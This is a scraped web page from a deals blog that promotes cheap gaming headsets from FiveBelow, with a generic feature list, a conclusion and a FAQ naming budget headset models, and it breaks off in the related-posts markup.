	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div data-rocket-location-hash="08e9d721213ec3a6e7b6eae8b921e1fe" class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="acf6b217e893b7c750d1a1fa82be03bb" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="806b775ace976da9355f8b3def3a786e" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a><span class="separator"> - </span><span class="last">Get Quality And Affordability With The Best Cheap Gaming Headset</span></div></nav>
<div data-rocket-location-hash="8d092fa20046a9e7671c0058eb57cb44" class="main ts-contain cf right-sidebar">
	
		

<div data-rocket-location-hash="d20eb76fb42fd86aac555423c9ddd578" class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon cat-labels">
						
						<a href="https://savewithnerds.com/category/gadgets/" class="category term-color-574" rel="category">Gadgets</a>
					</span>
					<span class="meta-item comments has-icon"><a href="https://savewithnerds.com/best-cheap-gaming-headset/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span></div><h1 class="is-title post-title">Get Quality And Affordability With The Best Cheap Gaming Headset</h1><div class="post-meta-items meta-below"><span class="meta-item comments has-icon"><a href="https://savewithnerds.com/best-cheap-gaming-headset/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item cat-labels">
						
						<a href="https://savewithnerds.com/category/gadgets/" class="category term-color-574" rel="category">Gadgets</a>
					</span>
					</div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F&#038;text=Get%20Quality%20And%20Affordability%20With%20The%20Best%20Cheap%20Gaming%20Headset" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fbest-cheap-gaming-headsets-6667dc6d887f5.webp&#038;description=Get%20Quality%20And%20Affordability%20With%20The%20Best%20Cheap%20Gaming%20Headset" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp" class="image-link media-ratio ar-bunyad-main" title="Get Quality And Affordability With The Best Cheap Gaming Headset"><img width="788" height="515" src="https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp" class="attachment-large size-large wp-post-image" alt="Best Cheap Gaming Headsets" sizes="auto, (max-width: 788px) 100vw, 788px" title="Get Quality And Affordability With The Best Cheap Gaming Headset" decoding="async" loading="lazy" /></a>		
								
				<div class="wp-caption-text">
					Best Cheap Gaming Headsets | Savewithnerds				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-14268" class="post-14268 post type-post status-publish format-standard has-post-thumbnail category-gadgets">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F&text=Get%20Quality%20And%20Affordability%20With%20The%20Best%20Cheap%20Gaming%20Headset" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F&media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fbest-cheap-gaming-headsets-6667dc6d887f5.webp&description=Get%20Quality%20And%20Affordability%20With%20The%20Best%20Cheap%20Gaming%20Headset" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Selecting the right option might be challenging when there are numerous options accessible. Thankfully, FiveBelow offers a range of reasonably priced gaming headphones that offer superior comfort and sound quality. For gamers, having the right headset is essential.When multiple options are available, choosing the best one could be challenging. Thankfully, FiveBelow has a selection of reasonably priced, cozy, and high-quality gaming headphones. They supply the most affordable gaming earphones and cater to a wide range of gamers. The variety of action plans available on FiveBelow, which range from easy to complicated, has something for everyone. They also have a variety of kinds of headsets, so you can match your style.</p>
<p><span style="font-weight: 400;">The customer service at FiveBelow is second to none. They have knowledgeable staff that will be more than happy to help you find the perfect gaming headset for your needs. Plus, their return policy is very generous, so if you’re not completely satisfied with your purchase, you can return it for a full refund. Read on to learn more about the best cheap gaming headset, cheap wireless gaming headset, cheap gaming headset pc, and the best budget gaming headphones. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/wiper-blades/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"
						alt="Wiper Blades: Types, How To Change, Where To Buy, And Much More"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp"
						alt="Why Blend The Rules Eyeshadow Palette A Must-Have?"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp 640w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp"
						alt="Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp"
						alt="Unveiling the Best Sleeping Bags for Every Camping Adventure"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp"
						alt="Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2>What is the best cheap gaming headset available on SaveWithNerds?</h2>
<p><span style="font-weight: 400;">Here is the list to help you find the best cheap gaming headset:</span></p>
<h3><span style="font-weight: 400;">Gaming headset with boom mic</span></h3>
<figure id="attachment_14270" aria-describedby="caption-attachment-14270" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-14270" src="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t131622693.webp" alt="Gaming headset with boom mic" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t131622693.webp 900w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t131622693-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t131622693-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t131622693-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t131622693-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t131622693-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-14270" class="wp-caption-text">Gaming headset with boom mic | savewithnerds</figcaption></figure>
<p><span style="font-weight: 400;">This is among the </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">best cheap gaming headset</span></a><span style="font-weight: 400;"> with a boom mic that is an essential accessory for any serious gamer. It features a comfortable, adjustable headband and ear cups for maximum comfort during extended gaming sessions.</span></p>
<p><span style="font-weight: 400;">It is </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">lightweight and portable</span></a><span style="font-weight: 400;">, meaning you can easily take it with you wherever you go. Additionally, it is compatible with a variety of gaming platforms, including the Xbox and PlayStation. With its great sound, comfortable design, and affordability, this gaming headset with a boom mic from FiveBelow is an excellent choice for any serious gamer.</span></p>
<p><span style="font-weight: 400;">The headset also features a 3.5mm cable connection that makes it easy to plug into your gaming console or PC. Its flexible, adjustable boom mic ensures your voice is clear and </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">free of interference</span></a><span style="font-weight: 400;">, even in loud gaming environments. </span></p>
<p><span style="font-weight: 400;">The best cheap gaming headset is also outfitted with volume control, allowing you to easily adjust the sound to your preferences. Its durable construction is </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">designed to last</span></a><span style="font-weight: 400;">, making it a reliable choice for long gaming sessions. The headset includes a convenient carrying case that allows you to safely store it in between gaming sessions. It also features a unique, stylish design that is sure to</span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;"> impress your gaming friends</span></a><span style="font-weight: 400;">. On top of that, the headset is surprisingly affordable for its features and quality, making it an unbeatable value for budget-conscious gamers.</span></p>
<hr />
<p>Also Read: <a href="https://savewithnerds.com/best-cheap-gaming-headsets/">Affordable Gaming Bliss: Best Cheap Gaming Headsets Of 2023</a></p>
<hr />
<h2><span style="font-weight: 400;">Features of the best cheap gaming headset </span></h2>
<figure id="attachment_14272" aria-describedby="caption-attachment-14272" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-14272" src="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t132029573.webp" alt="Features of the best cheap gaming headset" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t132029573.webp 900w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t132029573-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t132029573-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t132029573-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t132029573-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-01t132029573-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-14272" class="wp-caption-text">Features of the best cheap gaming headset | savewithnerds</figcaption></figure>
<h3><span style="font-weight: 400;">1. Design</span></h3>
<ul>
<li><span style="font-weight: 400;"> Lightweight and adjustable headband</span></li>
<li><span style="font-weight: 400;"> Over-ear design for </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">maximum sound isolation</span></a></li>
<li><span style="font-weight: 400;"> Soft ear pads for comfortable long-term wear</span></li>
</ul>
<hr />
<h3><span style="font-weight: 400;">2. Sound</span></h3>
<ul>
<li><span style="font-weight: 400;"> 40mm driver for clear sound</span></li>
<li><span style="font-weight: 400;"> In-line volume and mute controls</span></li>
<li><span style="font-weight: 400;"> High-sensitivity </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">adjustable boom microphone</span></a></li>
</ul>
<hr />
<p>Read More:  <a href="https://savewithnerds.com/best-gaming-headsets/">Tune In With The Best Gaming Headsets By Crutchfield</a></p>
<hr />
<h3><span style="font-weight: 400;">3. Connectivity</span></h3>
<ul>
<li><span style="font-weight: 400;"> Compatible with PC, PS4, Xbox One, Mac, and mobile devices</span></li>
<li><span style="font-weight: 400;"> 3.5mm audio jack for </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">easy plug-and-play</span></a><span style="font-weight: 400;"> connection</span></li>
<li><span style="font-weight: 400;"><span style="font-weight: 400;"> 6.3mm adapter for compatibility with other audio devices</span></span></li>
</ul>
<hr />
<h3><span style="font-weight: 400;">4. Durability</span></h3>
<ul>
<li><span style="font-weight: 400;"> high-quality materials for long-lasting use</span></li>
<li><span style="font-weight: 400;"> Reinforced cable for extra durability</span></li>
<li><span style="font-weight: 400;"> Robust construction for increased durability</span></li>
</ul>
<p><span style="font-weight: 400;">Take your gaming experience to the next level with a gaming headset from Five Below. We have an amazing selection of affordable gaming headsets with boom mics, so you can get a great headset without breaking the bank. Whether you&#8217;re looking for an immersive, sound experience or just </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">comfortable headphones</span></a><span style="font-weight: 400;"> for long gaming sessions, there&#8217;s something for everyone in our selection. Shop now and get your gaming headset today!</span></p>
<hr />
<p>Explore More: <a href="https://savewithnerds.com/best-vr-headset/">Meta to Debut Best VR Headset in October</a></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">FiveBelow is a great place to shop for <a href="https://en.wikipedia.org/wiki/Headset_(audio)" target="_blank" rel="noopener">gaming headsets</a>. Their selection is vast, they offer quality products at great prices, and their customer service is top-notch. So if you’re looking for a gaming headset that won’t break the bank, FiveBelow is the perfect place to start. The best cheap gaming headset with a boom mic from FiveBelow is an excellent choice for any serious gamer. It offers a comfortable design, great sound, and easy portability. Its </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">noise-canceling boom mic</span></a><span style="font-weight: 400;"> ensures your voice is heard clearly, while its 3.5mm cable connection makes it easy to plug into your gaming console or PC. With its stylish design and unbeatable price, it is the perfect choice for any budget-conscious gamer. This is the best cheap gaming headset that you must add to your shopping cart. For more information about the best cheap gaming headset, visit <a href="https://savewithnerds.com" target="_blank">SaveWithNerds</a>. </span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best FPS headset under $100?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best FPS headset under $100 is the HyperX Cloud Stinger Gaming Headset. It features high-quality audio and a comfortable design, making it a great choice for gaming. It also has a noise-canceling microphone and is compatible with PC, Xbox One, PS4, and Nintendo Switch.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best budget headset for gaming PS4?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best budget headset for gaming PS4 is the Turtle Beach Recon 70 Gaming Headset. It features a comfortable, lightweight design with high-quality 40mm speakers and a flip-up mic for a clear chat. It is also compatible with most gaming platforms, including the PS4, Xbox One, Nintendo Switch, and PC.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best gaming headset under 2k INR?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best gaming headset under 2k INR is the HyperX Cloud Stinger Core Gaming Headset. It features a lightweight design, adjustable steel slider, memory foam ear cups, and 50mm drivers for immersive sound. It also has an integrated microphone for crystal-clear communication and a detachable cable for easy portability.</div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What headset is best for FPS?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best headset for FPS gaming depends on personal preference and budget. However, some of the most popular headsets for FPS gaming are the SteelSeries Arctis 7, Plantronics RIG 500 Pro, Corsair HS70, HyperX Cloud Alpha, and the Logitech G Pro X.</div></div></div>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F&#038;text=Get%20Quality%20And%20Affordability%20With%20The%20Best%20Cheap%20Gaming%20Headset" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fbest-cheap-gaming-headsets-6667dc6d887f5.webp&#038;description=Get%20Quality%20And%20Affordability%20With%20The%20Best%20Cheap%20Gaming%20Headset" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://savewithnerds.com/google-sim-only-phones/" rel="prev">Checkout The Best Google Sim Only Phones</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://savewithnerds.com/optimize-space-with-plant-shelves/" rel="next">Optimize Your Space With These Plant Shelves</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-wearable-devices-on-geekbuying/" class="image-link media-ratio ratio-16-9" title="Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Best Wearable Devices on Geekbuying" sizes="auto, (max-width: 377px) 100vw, 377px" title="Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/best-wearable-devices-on-geekbuying/">Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
